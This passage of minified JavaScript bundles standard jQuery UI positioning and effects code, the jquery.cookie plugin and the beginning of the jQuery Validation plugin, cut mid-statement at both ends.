"),w={},t=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:x.isWindow(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(f.at="left top"),d=t.width,p=t.height,g=x.extend({},m=t.offset),x.each(["my","at"],function(){var e,t,n=(f[this]||"").split(" ");(n=1===n.length?l.test(n[0])?n.concat(["center"]):I.test(n[0])?["center"].concat(n):["center","center"]:n)[0]=l.test(n[0])?n[0]:"center",n[1]=I.test(n[1])?n[1]:"center",e=R.exec(n[0]),t=R.exec(n[1]),w[this]=[e?e[0]:0,t?t[0]:0],f[this]=[F.exec(n[0])[0],F.exec(n[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?g.left+=d:"center"===f.at[0]&&(g.left+=d/2),"bottom"===f.at[1]?g.top+=p:"center"===f.at[1]&&(g.top+=p/2),h=E(w.at,d,p),g.left+=h[0],g.top+=h[1],this.each(function(){var n,e,s=x(this),a=s.outerWidth(),u=s.outerHeight(),t=S(this,"marginLeft"),r=S(this,"marginTop"),i=a+t+S(this,"marginRight")+$.width,o=u+r+S(this,"marginBottom")+$.height,c=x.extend({},g),l=E(w.my,s.outerWidth(),s.outerHeight());"right"===f.my[0]?c.left-=a:"center"===f.my[0]&&(c.left-=a/2),"bottom"===f.my[1]?c.top-=u:"center"===f.my[1]&&(c.top-=u/2),c.left+=l[0],c.top+=l[1],C||(c.left=N(c.left),c.top=N(c.top)),n={marginLeft:t,marginTop:r},x.each(["left","top"],function(e,t){x.ui.position[b[e]]&&x.ui.position[b[e]][t](c,{targetWidth:d,targetHeight:p,elemWidth:a,elemHeight:u,collisionPosition:n,collisionWidth:i,collisionHeight:o,offset:[h[0]+l[0],h[1]+l[1]],my:f.my,at:f.at,within:y,elem:s})}),f.using&&(e=function(e){var t=m.left-c.left,n=t+d-a,r=m.top-c.top,i=r+p-u,o={target:{element:v,left:m.left,top:m.top,width:d,height:p},element:{element:s,left:c.left,top:c.top,width:a,height:u},horizontal:n<0?"left":0<t?"right":"center",vertical:i<0?"top":0<r?"bottom":"middle"};d<a&&d>k(t+n)&&(o.horizontal="center"),p<u&&p>k(r+i)&&(o.vertical="middle"),o.important=T(k(t),k(n))>T(k(r),k(i))?"horizontal":"vertical",f.using.call(this,e,o)}),s.offset(x.extend(c,{using:e}))})},x.ui.position={fit:{left:function(e,t){var n,r=t.within,i=r.isWindow?r.scrollLeft:r.offset.left,r=r.width,o=e.left-t.collisionPosition.marginLeft,s=i-o,a=o+t.collisionWidth-r-i;t.collisionWidth>r?0<s&&a<=0?(n=e.left+s+t.collisionWidth-r-i,e.left+=s-n):e.left=!(0<a&&s<=0)&&a<s?i+r-t.collisionWidth:i:0<s?e.left+=s:0<a?e.left-=a:e.left=T(e.left-o,e.left)},top:function(e,t){var n,r=t.within,r=r.isWindow?r.scrollTop:r.offset.top,i=t.within.height,o=e.top-t.collisionPosition.marginTop,s=r-o,a=o+t.collisionHeight-i-r;t.collisionHeight>i?0<s&&a<=0?(n=e.top+s+t.collisionHeight-i-r,e.top+=s-n):e.top=!(0<a&&s<=0)&&a<s?r+i-t.collisionHeight:r:0<s?e.top+=s:0<a?e.top-=a:e.top=T(e.top-o,e.top)}},flip:{left:function(e,t){var n=t.within,r=n.offset.left+n.scrollLeft,i=n.width,n=n.isWindow?n.scrollLeft:n.offset.left,o=e.left-t.collisionPosition.marginLeft,s=o-n,o=o+t.collisionWidth-i-n,a="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,u="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,c=-2*t.offset[0];s<0?((i=e.left+a+u+c+t.collisionWidth-i-r)<0||k(s)>i)&&(e.left+=a+u+c):0<o&&(0<(r=e.left-t.collisionPosition.marginLeft+a+u+c-n)||o>k(r))&&(e.left+=a+u+c)},top:function(e,t){var n=t.within,r=n.offset.top+n.scrollTop,i=n.height,n=n.isWindow?n.scrollTop:n.offset.top,o=e.top-t.collisionPosition.marginTop,s=o-n,o=o+t.collisionHeight-i-n,a="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,u="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,c=-2*t.offset[1];s<0?((i=e.top+a+u+c+t.collisionHeight-i-r)<0||k(s)>i)&&(e.top+=a+u+c):0<o&&(0<(r=e.top-t.collisionPosition.marginTop+a+u+c-n)||o>k(r))&&(e.top+=a+u+c)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}};var f,h=document.getElementsByTagName("body")[0],d=document.createElement("div"),p=document.createElement(h?"div":"body"),m={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};for(f in h&&x.extend(m,{position:"absolute",left:"-1000px",top:"-1000px"}),m)p.style[f]=m[f];p.appendChild(d),(h=h||document.documentElement).insertBefore(p,h.firstChild),d.style.cssText="position: absolute; left: 10.7432222px;",d=x(d).offset().left,C=10<d&&d<11,p.innerHTML="",h.removeChild(p),x.ui.position;var g,V,B,W,z,U,Y,X,G,v,y,$,K,J,b,w,A,O,M,Q="ui-effects-",Z=x;function _(e,t,n,r){return e={effect:e=x.isPlainObject(e)?(t=e).effect:e},x.isFunction(t=null==t?{}:t)&&(r=t,n=null,t={}),"number"!=typeof t&&!x.fx.speeds[t]||(r=n,n=t,t={}),x.isFunction(n)&&(r=n,n=null),t&&x.extend(e,t),n=n||t.duration,e.duration=x.fx.off?0:"number"==typeof n?n:n in x.fx.speeds?x.fx.speeds[n]:x.fx.speeds._default,e.complete=r||t.complete,e}function P(e){return!e||"number"==typeof e||x.fx.speeds[e]||"string"==typeof e&&!x.effects.effect[e]||x.isFunction(e)||"object"==typeof e&&!e.effect}function ee(e){var t,n,r=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,i={};if(r&&r.length&&r[0]&&r[r[0]])for(n=r.length;n--;)"string"==typeof r[t=r[n]]&&(i[x.camelCase(t)]=r[t]);else for(t in r)"string"==typeof r[t]&&(i[t]=r[t]);return i}function D(e,t,n){var r=A[t.type]||{};return null==e?n||!t.def?null:t.def:(e=r.floor?~~e:parseFloat(e),isNaN(e)?t.def:r.mod?(e+r.mod)%r.mod:e<0?0:e>r.max?r.max:e)}function te(r){var i=b(),o=i._rgba=[];return r=r.toLowerCase(),M(J,function(e,t){var n=t.re.exec(r),n=n&&t.parse(n),t=t.space||"rgba";return n?(n=i[t](n),i[w[t].cache]=n[w[t].cache],o=i._rgba=n._rgba,!1):y}),o.length?("0,0,0,0"===o.join()&&v.extend(o,$.transparent),i):$[r]}function j(e,t,n){return 6*(n=(n+1)%1)<1?e+6*(t-e)*n:2*n<1?t:3*n<2?e+6*(t-e)*(2/3-n):e}x.effects={effect:{}},K=/^([\-+])=\s*(\d+\.?\d*)/,J=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],b=(v=Z).Color=function(e,t,n,r){return new v.Color.fn.parse(e,t,n,r)},w={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},A={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},O=b.support={},d=v("<p>")[0],M=v.each,d.style.cssText="background-color:rgba(1,1,1,.5)",O.rgba=-1<d.style.backgroundColor.indexOf("rgba"),M(w,function(e,t){t.cache="_"+e,t.props.alpha={idx:3,type:"percent",def:1}}),(b.fn=v.extend(b.prototype,{parse:function(i,e,t,n){if(i===y)return this._rgba=[null,null,null,null],this;(i.jquery||i.nodeType)&&(i=v(i).css(e),e=y);var o=this,r=v.type(i),s=this._rgba=[];return e!==y&&(i=[i,e,t,n],r="array"),"string"===r?this.parse(te(i)||$._default):"array"===r?(M(w.rgba.props,function(e,t){s[t.idx]=D(i[t.idx],t)}),this):"object"===r?(i instanceof b?M(w,function(e,t){i[t.cache]&&(o[t.cache]=i[t.cache].slice())}):M(w,function(e,n){var r=n.cache;M(n.props,function(e,t){if(!o[r]&&n.to){if("alpha"===e||null==i[e])return;o[r]=n.to(o._rgba)}o[r][t.idx]=D(i[e],t,!0)}),o[r]&&v.inArray(null,o[r].slice(0,3))<0&&(o[r][3]=1,n.from)&&(o._rgba=n.from(o[r]))}),this):y},is:function(e){var i=b(e),o=!0,s=this;return M(w,function(e,t){var n,r=i[t.cache];return r&&(n=s[t.cache]||t.to&&t.to(s._rgba)||[],M(t.props,function(e,t){return null!=r[t.idx]?o=r[t.idx]===n[t.idx]:y})),o}),o},_space:function(){var n=[],r=this;return M(w,function(e,t){r[t.cache]&&n.push(e)}),n.pop()},transition:function(e,s){var e=(c=b(e))._space(),t=w[e],n=0===this.alpha()?b("transparent"):this,a=n[t.cache]||t.to(n._rgba),u=a.slice(),c=c[t.cache];return M(t.props,function(e,t){var n=t.idx,r=a[n],i=c[n],o=A[t.type]||{};null!==i&&(null===r?u[n]=i:(o.mod&&(i-r>o.mod/2?r+=o.mod:r-i>o.mod/2&&(r-=o.mod)),u[n]=D((i-r)*s+r,t)))}),this[e](u)},blend:function(e){var t,n,r;return 1===this._rgba[3]?this:(t=this._rgba.slice(),n=t.pop(),r=b(e)._rgba,b(v.map(t,function(e,t){return(1-n)*r[t]+n*e})))},toRgbaString:function(){var e="rgba(",t=v.map(this._rgba,function(e,t){return null==e?2<t?1:0:e});return 1===t[3]&&(t.pop(),e="rgb("),e+t.join()+")"},toHslaString:function(){var e="hsla(",t=v.map(this.hsla(),function(e,t){return null==e&&(e=2<t?1:0),e=t&&t<3?Math.round(100*e)+"%":e});return 1===t[3]&&(t.pop(),e="hsl("),e+t.join()+")"},toHexString:function(e){var t=this._rgba.slice(),n=t.pop();return e&&t.push(~~(255*n)),"#"+v.map(t,function(e){return 1===(e=(e||0).toString(16)).length?"0"+e:e}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}})).parse.prototype=b.fn,w.hsla.to=function(e){var t,n,r,i,o,s,a,u;return null==e[0]||null==e[1]||null==e[2]?[null,null,null,e[3]]:(t=e[0]/255,n=e[1]/255,r=e[2]/255,e=e[3],a=.5*(u=(i=Math.max(t,n,r))+(o=Math.min(t,n,r))),u=0==(s=i-o)?0:a<=.5?s/u:s/(2-u),[Math.round(o===i?0:t===i?60*(n-r)/s+360:n===i?60*(r-t)/s+120:60*(t-n)/s+240)%360,u,a,null==e?1:e])},w.hsla.from=function(e){var t,n,r;return null==e[0]||null==e[1]||null==e[2]?[null,null,null,e[3]]:(t=e[0]/360,r=e[1],n=e[2],e=e[3],r=2*n-(n=n<=.5?n*(1+r):n+r-n*r),[Math.round(255*j(r,n,t+1/3)),Math.round(255*j(r,n,t)),Math.round(255*j(r,n,t-1/3)),e])},M(w,function(a,e){var o=e.props,s=e.cache,u=e.to,c=e.from;b.fn[a]=function(e){var t,n,r,i;return u&&!this[s]&&(this[s]=u(this._rgba)),e===y?this[s].slice():(n=v.type(e),r="array"===n||"object"===n?e:arguments,i=this[s].slice(),M(o,function(e,t){e=r["object"===n?e:t.idx];null==e&&(e=i[t.idx]),i[t.idx]=D(e,t)}),c?((t=b(c(i)))[s]=i,t):b(i))},M(o,function(o,s){b.fn[o]||(b.fn[o]=function(e){var t=v.type(e),n="alpha"===o?this._hsla?"hsla":"rgba":a,r=this[n](),i=r[s.idx];return"undefined"===t?i:("function"===t&&(e=e.call(this,i),t=v.type(e)),null==e&&s.empty?this:("string"===t&&(t=K.exec(e))&&(e=i+parseFloat(t[2])*("+"===t[1]?1:-1)),r[s.idx]=e,this[n](r)))})})}),(b.hook=function(e){e=e.split(" ");M(e,function(e,o){v.cssHooks[o]={set:function(e,t){var n,r,i="";if("transparent"!==t&&("string"!==v.type(t)||(n=te(t)))){if(t=b(n||t),!O.rgba&&1!==t._rgba[3]){for(r="backgroundColor"===o?e.parentNode:e;(""===i||"transparent"===i)&&r&&r.style;)try{i=v.css(r,"backgroundColor"),r=r.parentNode}catch(e){}t=t.blend(i&&"transparent"!==i?i:"_default")}t=t.toRgbaString()}try{e.style[o]=t}catch(e){}}},v.fx.step[o]=function(e){e.colorInit||(e.start=b(e.elem,o),e.end=b(e.end),e.colorInit=!0),v.cssHooks[o].set(e.elem,e.start.transition(e.end,e.pos))}})})("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),v.cssHooks.borderColor={expand:function(n){var r={};return M(["Top","Right","Bottom","Left"],function(e,t){r["border"+t+"Color"]=n}),r}},$=v.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"},X=["add","remove","toggle"],G={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},x.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,t){x.fx.step[t]=function(e){("none"!==e.end&&!e.setAttr||1===e.pos&&!e.setAttr)&&(Z.style(e.elem,t,e.end),e.setAttr=!0)}}),x.fn.addBack||(x.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),x.effects.animateClass=function(i,e,t,n){var o=x.speed(e,t,n);return this.queue(function(){var n=x(this),e=n.attr("class")||"",t=(t=o.children?n.find("*").addBack():n).map(function(){return{el:x(this),start:ee(this)}}),r=function(){x.each(X,function(e,t){i[t]&&n[t+"Class"](i[t])})};r(),t=t.map(function(){return this.end=ee(this.el[0]),this.diff=function(e,t){var n,r,i={};for(n in t)r=t[n],e[n]===r||G[n]||!x.fx.step[n]&&isNaN(parseFloat(r))||(i[n]=r);return i}(this.start,this.end),this}),n.attr("class",e),t=t.map(function(){var e=this,t=x.Deferred(),n=x.extend({},o,{queue:!1,complete:function(){t.resolve(e)}});return this.el.animate(this.diff,n),t.promise()}),x.when.apply(x,t.get()).done(function(){r(),x.each(arguments,function(){var t=this.el;x.each(this.diff,function(e){t.css(e,"")})}),o.complete.call(n[0])})})},x.fn.extend({addClass:(Y=x.fn.addClass,function(e,t,n,r){return t?x.effects.animateClass.call(this,{add:e},t,n,r):Y.apply(this,arguments)}),removeClass:(U=x.fn.removeClass,function(e,t,n,r){return 1<arguments.length?x.effects.animateClass.call(this,{remove:e},t,n,r):U.apply(this,arguments)}),toggleClass:(z=x.fn.toggleClass,function(e,t,n,r,i){return"boolean"==typeof t||void 0===t?n?x.effects.animateClass.call(this,t?{add:e}:{remove:e},n,r,i):z.apply(this,arguments):x.effects.animateClass.call(this,{toggle:e},t,n,r)}),switchClass:function(e,t,n,r,i){return x.effects.animateClass.call(this,{add:t,remove:e},n,r,i)}}),x.extend(x.effects,{version:"1.11.4",save:function(e,t){for(var n=0;t.length>n;n++)null!==t[n]&&e.data(Q+t[n],e[0].style[t[n]])},restore:function(e,t){for(var n,r=0;t.length>r;r++)null!==t[r]&&(n=e.data(Q+t[r]),e.css(t[r],n=void 0===n?"":n))},setMode:function(e,t){return t="toggle"===t?e.is(":hidden")?"show":"hide":t},getBaseline:function(e,t){var n,r;switch(e[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=e[0]/t.height}switch(e[1]){case"left":r=0;break;case"center":r=.5;break;case"right":r=1;break;default:r=e[1]/t.width}return{x:r,y:n}},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var r={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},e=x("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),t={width:n.width(),height:n.height()},i=document.activeElement;try{i.id}catch(e){i=document.body}return n.wrap(e),n[0]!==i&&!x.contains(n[0],i)||x(i).focus(),e=n.parent(),"static"===n.css("position")?(e.css({position:"relative"}),n.css({position:"relative"})):(x.extend(r,{position:n.css("position"),zIndex:n.css("z-index")}),x.each(["top","left","bottom","right"],function(e,t){r[t]=n.css(t),isNaN(parseInt(r[t],10))&&(r[t]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(t),e.css(r).show()},removeWrapper:function(e){var t=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),e[0]===t||x.contains(e[0],t))&&x(t).focus(),e},setTransition:function(r,e,i,o){return o=o||{},x.each(e,function(e,t){var n=r.cssUnit(t);0<n[0]&&(o[t]=n[0]*i+n[1])}),o}}),x.fn.extend({effect:function(){function e(e){function t(){x.isFunction(r)&&r.call(n[0]),x.isFunction(e)&&e()}var n=x(this),r=o.complete,i=o.mode;(n.is(":hidden")?"hide"===i:"show"===i)?(n[i](),t()):s.call(n[0],o,t)}var o=_.apply(this,arguments),t=o.mode,n=o.queue,s=x.effects.effect[o.effect];return x.fx.off||!s?t?this[t](o.duration,o.complete):this.each(function(){o.complete&&o.complete.call(this)}):!1===n?this.each(e):this.queue(n||"fx",e)},show:(W=x.fn.show,function(e){var t;return P(e)?W.apply(this,arguments):((t=_.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(B=x.fn.hide,function(e){var t;return P(e)?B.apply(this,arguments):((t=_.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(V=x.fn.toggle,function(e){var t;return P(e)||"boolean"==typeof e?V.apply(this,arguments):((t=_.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(e){var n=this.css(e),r=[];return x.each(["em","px","%","pt"],function(e,t){0<n.indexOf(t)&&(r=[parseFloat(n),t])}),r}}),g={},x.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,e){g[e]=function(e){return Math.pow(e,t+2)}}),x.extend(g,{Sine:function(e){return 1-Math.cos(e*Math.PI/2)},Circ:function(e){return 1-Math.sqrt(1-e*e)},Elastic:function(e){return 0===e||1===e?e:-Math.pow(2,8*(e-1))*Math.sin((80*(e-1)-7.5)*Math.PI/15)},Back:function(e){return e*e*(3*e-2)},Bounce:function(e){for(var t,n=4;((t=Math.pow(2,--n))-1)/11>e;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*t-2)/22-e,2)}}),x.each(g,function(e,t){x.easing["easeIn"+e]=t,x.easing["easeOut"+e]=function(e){return 1-t(1-e)},x.easing["easeInOut"+e]=function(e){return e<.5?t(2*e)/2:1-t(-2*e+2)/2}}),x.effects}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(f){var n=/\+/g;function h(e){return p.raw?e:encodeURIComponent(e)}function d(e,t){e=p.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),p.json?JSON.parse(e):e}catch(e){}}(e);return f.isFunction(t)?t(e):e}var p=f.cookie=function(e,t,n){var r,i;if(1<arguments.length&&!f.isFunction(t))return"number"==typeof(n=f.extend({},p.defaults,n)).expires&&(r=n.expires,(i=n.expires=new Date).setMilliseconds(i.getMilliseconds()+864e5*r)),document.cookie=[h(e),"=",(i=t,h(p.json?JSON.stringify(i):String(i))),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("");for(var o=e?void 0:{},s=document.cookie?document.cookie.split("; "):[],a=0,u=s.length;a<u;a++){var c=s[a].split("="),l=(l=c.shift(),p.raw?l:decodeURIComponent(l)),c=c.join("=");if(e===l){o=d(c,t);break}e||void 0===(c=d(c))||(o[l]=c)}return o};p.defaults={},f.removeCookie=function(e,t){return f.cookie(e,"",f.extend({},t,{expires:-1})),!f.cookie(e)}}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(u){u.extend(u.fn,{validate:function(e){var r;if(this.length)return(r=u.data(this[0],"validator"))||(this.attr("novalidate","novalidate"),r=new u.validator(e,this[0]),u.data(this[0],"validator",r),r.settings.onsubmit&&(this.on("click.validate",":submit",function(e){r.settings.submitHandler&&(r.submitButton=e.target),u(this).hasClass("cancel")&&(r.cancelSubmit=!0),void 0!==u(this).attr("formnovalidate")&&(r.cancelSubmit=!0)}),this.on("submit.validate",function(n){function e(){var e,t;return!r.settings.submitHandler||(r.submitButton&&(e=u("<input type='hidden'/>").attr("name",r.submitButton.name).val(u(r.submitButton).val()).appendTo(r.currentForm)),t=r.settings.submitHandler.call(r,r.currentForm,n),r.submitButton&&e.remove(),void 0!==t&&t)}return r.settings.debug&&n.preventDefault(),r.cancelSubmit?(r.cancelSubmit=!1,e()):r.form()?r.pendingRequest?!(r.formSubmitted=!0):e():(r.focusInvalid(),!1)}))),r;e&&e.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var e,t,n;return u(this[0]).is("form")?e=this.validate().form():(n=[],e=!0,t=u(this[0].form).validate(),this.each(function(){e=t.element(this)&&e,n=n.concat(t.errorList)}),t.errorList=n),e},rules:function(e,t){var n,r,i,o,s,a=this[0];if(e)switch(r=(n=u.data(a.form,"validator").settings).rules,i=u.validator.staticRules(a),e){case"add":u.extend(i,u.validator.normalizeRule(t)),delete i.messages,r[a.name]=i,t.messages&&(n.messages[a.name]=u.extend(n.messages[a.name],t.messages));break;case"remove":return t?(s={},u.each(t.split(/\s/),function(e,t){s[t]=i[t],delete i[t],"required"===t&&u(a).removeAttr("aria-required")}),s):(delete r[a.name],i)}return(e=u.validator.normalizeRules(u.extend({},u.validator.classRules(a),u.validator.attributeRules(a),u.validator.dataRules(a),u.validator.staticRules(a)),a)).required&&(o=e.required,delete e.required,e=u.extend({required:o},e),u(a).attr("aria-required","true")),e.remote&&(o=e.remote,delete e.remote,e=u.extend(e,{remote:o})),e}}),u.extend(u.expr[":"],{blank:function(e){return!u.trim(""+u(e).val())},filled:function(e){return!!u.trim(""+u(e).val())},unchecked:function(e){return!u(e).prop("checked")}}),u.validator=function(e,t){this.settings=u.extend(!0,{},u.validator.defaults,e),this.currentForm=t,this.init()},u.validator.format=function(n,e){return 1===arguments.length?function(){var e=u.makeArray(arguments);return e.unshift(n),u.validator.format.apply(this,e)}:((e=2<arguments.length&&e.constructor!==Array?u.makeArray(arguments).slice(1):e).constructor!==Array&&(e=[e]),u.each(e,function(e,t){n=n.replace(new RegExp("\\{"+e+"\\}","g"),function(){return t})}),n)},u.extend(u.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:u([]),errorLabelContainer:u([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(e,t){9===t.which&&""===this.elementValue(e)||-1!==u.inArray(t.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(e.name in this.submitted||e===this.lastElement)&&this.element(e)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(e,t,n){("radio"===e.type?this.findByName(e.name):u(e)).addClass(t).removeClass(n)},unhighlight:function(e,t,n){("radio"===e.type?this.findByName(e.name):u(e)).removeClass(t).addClass(n)}},setDefaults:function(e){u.extend(u.validator.defaults,e)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:u.validator.format("Please enter no more than {0} characters."),minlength:u.validator.format("Please enter at least {0} characters."),rangelength:u.validator.format("Please enter a value between {0} and {1} characters long."),range:u.validator.format("Please enter a value between {0} and {1}."),max:u.validator.format("Please enter a value less than or equal to {0}."),min:u.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){this.labelContainer=u(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||u(this.currentForm),this.containers=u(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var n,r=this.groups={};function e(e){var t=u.data(this.form,"validator"),n="on"+e.type.replace(/^validate/,""),r=t.settings;r[n]&&!u(this).is(r.ignore)&&r[n].call(t,this,e)}u.each(this.settings.groups,function(n,e){"string"==typeof e&&(e=e.split(/\s/)),u.each(e,function(e,t){r[t]=n})}),n=this.settings.rules,u.each(n,function(e,t){n[e]=u.validator.normalizeRule(t)}),u(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']",e).on("click.validate","select, option, [type='radio'], [type='checkbox']",e),this.settings.invalidHandler&&u(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),u(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),u.extend(this.submitted,this.errorMap),this.invalid=u.extend({},this.errorMap),this.valid()||u(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(e){var t=this.clean(e),n=this.validationTargetFor(t),r=!0;return void 0===(this.lastElement=n)?delete this.invalid[t.name]:(this.prepareElement(n),this.currentElements=u(n),(r=!1!==this.check(n))?delete this.invalid[n.name]:this.invalid[n.name]=!0),u(e).attr("aria-invalid",!r),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),r},showErrors:function(t){if(t){for(var e in u.extend(this.errorMap,t),this.errorList=[],t)this.errorList.push({message:t[e],element:this.findByName(e)[0]});this.successList=u.grep(this.successList,function(e){return!(e.name in t)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){u.fn.resetForm&&u(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors();var e,t=this.elements().removeData("previousValue").removeAttr("aria-invalid");if(this.settings.unhighlight)for(e=0;t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,"");else t.removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,n=0;for(t in e)n++;return n},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{u(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===u.grep(this.errorList,function(e){return e.element.name===t.name}).length&&t},elements:function(){var e=this,t={};return u(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){return!this.name&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in t||!e.objectLength(u(this).rules()))&&(t[this.name]=!0)})},clean:function(e){return u(e)[0]},errors:function(){var e=this.settings.errorClass.split(" ").join(".");return u(this.settings.errorElement+"."+e,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=u([]),this.toHide=u([]),this.currentElements=u([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(e){var 